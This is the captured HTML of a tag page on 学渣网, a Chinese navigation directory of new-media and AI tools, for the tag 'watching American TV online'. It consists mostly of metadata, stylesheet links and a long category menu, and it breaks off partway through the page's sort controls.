

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xuezha.cn/sitetag/%E5%9C%A8%E7%BA%BF%E7%9C%8B%E7%BE%8E%E5%89%A7
body_size: 10616
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>在线看美剧,学渣网在线看美剧官网，在线看美剧导航为您提供服务，精心挑选，安全无毒，找在线看美剧网址就来学渣网，这里收集全网最全的网站资源。,新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。 - 学渣网</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="学渣网,学渣新媒体导航,新媒体导航,自媒体导航,淘客导航,创业者导航,新媒体热点,新媒体助手,新媒体,学渣导航,学渣,在线看美剧,在线看美剧,学渣网" /><meta name="description" content="新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。,学渣网在线看美剧官网，在线看美剧导航为您提供服务，精心挑选，安全无毒，找在线看美剧网址就来学渣网，这里收集全网最全的网站资源。" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.xuezha.cn"/><meta property="og:title" content="在线看美剧,学渣网在线看美剧官网，在线看美剧导航为您提供服务，精心挑选，安全无毒，找在线看美剧网址就来学渣网，这里收集全网最全的网站资源。,新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。 - 学渣网"><meta property="og:description" content="新媒体人常用和必备的工具导航,整合了各种工具资源、自媒体平台、数据分析、运营营销、学习创业等常用的网站,让新媒体人更快地获取有用的知识。,学渣网在线看美剧官网，在线看美剧导航为您提供服务，精心挑选，安全无毒，找在线看美剧网址就来学渣网，这里收集全网最全的网站资源。"><meta property="og:image" content="https://www.xuezha.cn/wp-content/uploads/2020/03/favicon.ico"><meta property="og:site_name" content="学渣网"><link rel="shortcut icon" href="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610697-favicon.ico"><link rel="apple-touch-icon" href="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610697-favicon.ico"><!--[if IE]><script src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//lf9-cdn-tos.bytecdntp.com' /><link rel='dns-prefetch' href='//lf6-cdn-tos.bytecdntp.com' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='bootstrap-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/bootstrap.min.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/swiper-bundle.min.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/jquery.fancybox.min.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/iconfont.css?ver=5.20' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//lf9-cdn-tos.bytecdntp.com/cdn/expire-1-M/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//lf6-cdn-tos.bytecdntp.com/cdn/expire-1-M/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.xuezha.cn/wp-content/themes/onenav-8/assets/css/main.min.css?ver=5.20' type='text/css' media='all' /><script type="text/javascript" src="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/js/jquery.min.js?ver=5.20" id="jquery-js"></script><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:220px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}.io-black-mode .page-header.big { background: rgba(34,36,37,0); } .page-header.big { background: rgba(255,255,255,0); } .navbar-nav .menu-item-286 a{background: #ff8116;border-radius: 50px!important;padding: 5px 10px!important;margin: 5px 0!important;color: #fff!important;} .navbar-nav .menu-item-286 a i{position: absolute;top: 0;right: -10px;color: #f13522;} .io-black-mode .navbar-nav .menu-item-286 a{background: #ce9412;} .io-black-mode .navbar-nav .menu-item-286 a i{color: #fff;} </style></head><body class="archive tax-sitetag term-297 wp-theme-onenav-8 container-body sidebar_no aside-min"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo mr-4"><a href="https://www.xuezha.cn" class="logo-expanded"><img src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" height="36" switch-src="https://www.xuezha.cn/wp-content/uploads/2024/11/1732610689-16498228.png" is-dark="false" alt="学渣网"></a></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.xuezha.cn/link"><i class="fas fa-rocket icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-33386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33386"><a href="https://www.xuezha.cn/contribute"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>投稿收录</span></a></li><li id="menu-item-3412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3412"><a href="https://www.xuezha.cn/hotnews/"><i class="iconfont icon-chart-box icon-fw icon-lg mr-2"></i><span>今日热榜</span></a></li><li id="menu-item-4545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4545"><a href="https://www.xuezha.cn/rankings"><i class="fas fa-chart-line icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://so.xuezha.cn"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>极简模式</span></a></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li id="menu-item-681" class="iconfont icon-search menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#search"><i class="iconfont icon-google icon-fw icon-lg mr-2"></i><span>搜索</span></a></li><li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-5487"><a href="https://www.xuezha.cn/favorites/ai"><i class="fas fa-font icon-fw icon-lg mr-2"></i><span>AI工具集</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5493"><a href="https://www.xuezha.cn/favorites/aidh"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI对话聊天</span></a></li><li id="menu-item-5489" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5489"><a href="https://www.xuezha.cn/favorites/aixz"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI写作工具</span></a></li><li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5488"><a href="https://www.xuezha.cn/favorites/ainr"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI内容检测</span></a></li><li id="menu-item-5490" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5490"><a href="https://www.xuezha.cn/favorites/aibg"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI办公工具</span></a></li><li id="menu-item-5491" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5491"><a href="https://www.xuezha.cn/favorites/aitx"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI图像工具</span></a></li><li id="menu-item-5492" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5492"><a href="https://www.xuezha.cn/favorites/aixx"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI学习网站</span></a></li><li id="menu-item-5494" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5494"><a href="https://www.xuezha.cn/favorites/aikf"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI开发框架</span></a></li><li id="menu-item-5495" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5495"><a href="https://www.xuezha.cn/favorites/aits"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>Ai提示指令</span></a></li><li id="menu-item-5496" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5496"><a href="https://www.xuezha.cn/favorites/aibc"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI编程工具</span></a></li><li id="menu-item-5497" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5497"><a href="https://www.xuezha.cn/favorites/aisp"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI视频工具</span></a></li><li id="menu-item-5498" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5498"><a href="https://www.xuezha.cn/favorites/aixl"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI训练模型</span></a></li><li id="menu-item-5499" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5499"><a href="https://www.xuezha.cn/favorites/aisj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI设计工具</span></a></li><li id="menu-item-5500" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5500"><a href="https://www.xuezha.cn/favorites/aiyy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI语言翻译</span></a></li><li id="menu-item-5501" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-5501"><a href="https://www.xuezha.cn/favorites/aiyp"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>AI音频工具</span></a></li></ul></li><li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-803"><a href="https://www.xuezha.cn/favorites/meiti"><i class="iconfont icon-twitter icon-fw icon-lg mr-2"></i><span>媒体平台</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-769"><a href="https://www.xuezha.cn/favorites/neirong"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>内容分发</span></a></li><li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1153"><a href="https://www.xuezha.cn/favorites/boke"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>博客导航</span></a></li><li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1169"><a href="https://www.xuezha.cn/favorites/luntan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>论坛导航</span></a></li><li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1219"><a href="https://www.xuezha.cn/favorites/wenda"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>问答平台</span></a></li><li id="menu-item-1230" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1230"><a href="https://www.xuezha.cn/favorites/jiaoyi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>交易出售</span></a></li><li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1419"><a href="https://www.xuezha.cn/favorites/qukuailian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>区 块 链</span></a></li></ul></li><li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-1306"><a href="https://www.xuezha.cn/favorites/tansuo"><i class="far fa-paper-plane icon-fw icon-lg mr-2"></i><span>探索发现</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1307"><a href="https://www.xuezha.cn/favorites/zaixian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>在线工具</span></a></li><li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1308"><a href="https://www.xuezha.cn/favorites/jiexi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>解析工具</span></a></li><li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1517"><a href="https://www.xuezha.cn/favorites/quzhan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>趣站</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1207"><a href="https://www.xuezha.cn/favorites/dangan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>互联网档案馆</span></a></li><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1309"><a href="https://www.xuezha.cn/favorites/wenzi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>文字处理</span></a></li><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1310"><a href="https://www.xuezha.cn/favorites/kaifa"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>编程开发</span></a></li><li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1497"><a href="https://www.xuezha.cn/favorites/chuanshu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>文件传输</span></a></li></ul></li><li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-828"><a href="https://www.xuezha.cn/favorites/xiezuo"><i class="fas fa-book icon-fw icon-lg mr-2"></i><span>写作撰稿</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-829"><a href="https://www.xuezha.cn/favorites/zhushou"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>写作助手</span></a></li><li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-830"><a href="https://www.xuezha.cn/favorites/paiban"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>排版工具</span></a></li><li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1430"><a href="https://www.xuezha.cn/favorites/peitu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>配图网站</span></a></li><li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1429"><a href="https://www.xuezha.cn/favorites/linggan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>灵感来源</span></a></li><li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1246"><a href="https://www.xuezha.cn/favorites/biaoqing"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>表情包</span></a></li><li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1446"><a href="https://www.xuezha.cn/favorites/yingshi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>影视</span></a></li><li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1447"><a href="https://www.xuezha.cn/favorites/yinyue"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>音乐</span></a></li></ul></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-844"><a href="https://www.xuezha.cn/favorites/fenxi"><i class="iconfont icon-tubiaopeizhi icon-fw icon-lg mr-2"></i><span>数据分析</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-848"><a href="https://www.xuezha.cn/favorites/redian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>热点数据</span></a></li><li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-849"><a href="https://www.xuezha.cn/favorites/yuqing"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>舆情数据</span></a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-845"><a href="https://www.xuezha.cn/favorites/weixin"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>数据工具</span></a></li><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-846"><a href="https://www.xuezha.cn/favorites/douyin"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>抖音数据</span></a></li><li id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-847"><a href="https://www.xuezha.cn/favorites/sjtj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>数据统计</span></a></li><li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-870"><a href="https://www.xuezha.cn/favorites/biaodan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>表单工具</span></a></li></ul></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-812"><a href="https://www.xuezha.cn/favorites/yunying"><i class="fab fa-unity icon-fw icon-lg mr-2"></i><span>运营营销</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1194"><a href="https://www.xuezha.cn/favorites/gglm"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告联盟</span></a></li><li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-842"><a href="https://www.xuezha.cn/favorites/liebian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>裂变增长</span></a></li><li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-820"><a href="https://www.xuezha.cn/favorites/xmxz"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>项目协作</span></a></li><li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-813"><a href="https://www.xuezha.cn/favorites/h5"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>H5场景</span></a></li><li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1101"><a href="https://www.xuezha.cn/favorites/erweima"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>二维码</span></a></li><li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1103"><a href="https://www.xuezha.cn/favorites/duan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>短网址</span></a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1102"><a href="https://www.xuezha.cn/favorites/moniqi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>模拟器</span></a></li><li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-815"><a href="https://www.xuezha.cn/favorites/naotu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>思维脑图</span></a></li></ul></li><li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-835"><a href="https://www.xuezha.cn/favorites/sheji"><i class="far fa-gem icon-fw icon-lg mr-2"></i><span>设计素材</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-854"><a href="https://www.xuezha.cn/favorites/tupian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>图片处理</span></a></li><li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-836"><a href="https://www.xuezha.cn/favorites/zuotu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>在线做图</span></a></li><li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-853"><a href="https://www.xuezha.cn/favorites/logo"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>图标Logo</span></a></li><li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-857"><a href="https://www.xuezha.cn/favorites/tuku"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>高清图库</span></a></li><li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-851"><a href="https://www.xuezha.cn/favorites/ppt"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>PPT模板</span></a></li><li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-871"><a href="https://www.xuezha.cn/favorites/spcl"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>视频处理</span></a></li><li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1524"><a href="https://www.xuezha.cn/favorites/wendang"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>文档转换</span></a></li><li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-855"><a href="https://www.xuezha.cn/favorites/ziti"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>字体</span></a></li><li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-856"><a href="https://www.xuezha.cn/favorites/yinxiao"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>音效</span></a></li></ul></li><li id="menu-item-822" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-822"><a href="https://www.xuezha.cn/favorites/xuexi"><i class="fas fa-upload icon-fw icon-lg mr-2"></i><span>学习提升</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1128"><a href="https://www.xuezha.cn/favorites/xueshu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>学术资料</span></a></li><li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1036"><a href="https://www.xuezha.cn/favorites/zonghe"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>综合课堂</span></a></li><li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-823"><a href="https://www.xuezha.cn/favorites/zhishi"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>知识付费</span></a></li><li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1033"><a href="https://www.xuezha.cn/favorites/daxue"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>大学教育</span></a></li><li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1032"><a href="https://www.xuezha.cn/favorites/waiyu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>外语学习</span></a></li><li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1031"><a href="https://www.xuezha.cn/favorites/chufang"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>厨房美食</span></a></li><li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1034"><a href="https://www.xuezha.cn/favorites/zhuangxiu"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>家居装修</span></a></li><li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1035"><a href="https://www.xuezha.cn/favorites/sheying"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>摄影教程</span></a></li><li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1038"><a href="https://www.xuezha.cn/favorites/ruanjian"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>技术软件</span></a></li></ul></li><li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-has-children menu-item-1937"><a href="https://www.xuezha.cn/favorites/dianshang"><i class="fab fa-aws icon-fw icon-lg mr-2"></i><span>电商导航</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1943"><a href="https://www.xuezha.cn/favorites/zixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商资讯</span></a></li><li id="menu-item-1941" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1941"><a href="https://www.xuezha.cn/favorites/wangzhan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商网站</span></a></li><li id="menu-item-1942" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1942"><a href="https://www.xuezha.cn/favorites/huoyuan"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商货源</span></a></li><li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1940"><a href="https://www.xuezha.cn/favorites/shuju"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商数据</span></a></li><li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1938"><a href="https://www.xuezha.cn/favorites/kuaid"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>快递物流</span></a></li><li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-1939"><a href="https://www.xuezha.cn/favorites/dszp"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>电商招聘</span></a></li><li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2696"><a href="https://www.xuezha.cn/favorites/lmgf"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>联盟官方</span></a></li><li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2729"><a href="https://www.xuezha.cn/favorites/qgrj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>群管软件</span></a></li><li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2730"><a href="https://www.xuezha.cn/favorites/flrj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>返利软件</span></a></li><li id="menu-item-2728" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2728"><a href="https://www.xuezha.cn/favorites/fdgj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>发单工具</span></a></li><li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2695"><a href="https://www.xuezha.cn/favorites/zxgj"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>在线工具</span></a></li><li id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-favorites menu-item-2731"><a href="https://www.xuezha.cn/favorites/xpz"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>选品站</span></a></li></ul></li></ul></nav></div><div class="taxonomy-head taxonomy-sites"><div class="taxonomy-head-body taxonomy-head-fill"><div class="taxonomy-head-bg"><div class="taxonomy-head-img bg-blur" data-bg="https://www.xuezha.cn/wp-content/themes/onenav-8/assets/images/banner/banner015.jpg"></div></div><div class="taxonomy-title taxonomy-head-content page-head-content p-3"><h1 class="taxonomy-head-title h3">在线看美剧</h1><div class="taxonomy-head-count text-xs badge vc-l-white mb-1"><i class="iconfont icon-post mr-1"></i>共 1 篇网址 </div><div class="taxonomy-head-desc line2 text-sm"></div></div></div></div><main class="container is_category my-2" role="main"><div class="content-wrap"><div class="content-layout ajax-load-page"><div class="taxonomy-selects card selects-box"><div class="d-flex align-items-center white-nowrap"><div class="list-select-title">排序</div><div class="list-select-line"></div><div class="list-selects no-scrollbar"><a class="list-select ajax-posts-load is-tab-btn" href="https://www.xuezha.cn/sitetag/%e5%9c%a8%e7%ba%bf%e7%9c%8b%e7%be%8e%e5%89%a7?orderby=date" ajax-method="card" data-type="date">发布</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.xuezha.cn/sitetag/%e5%9c%a8%e7%ba%bf%e7%9c%8b%e7%be%8e%e5%89%a7?orderby=modified" ajax-method="card" data-type="modified">更新</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.xuezha.cn/sitetag/%e5%9c%a8%e7%ba%bf%e7%9c%8b%e7%be%8e%e5%89%a7?orderby=views" ajax-method="card" data-type="views">浏览</a><a class="list-select ajax-posts-load 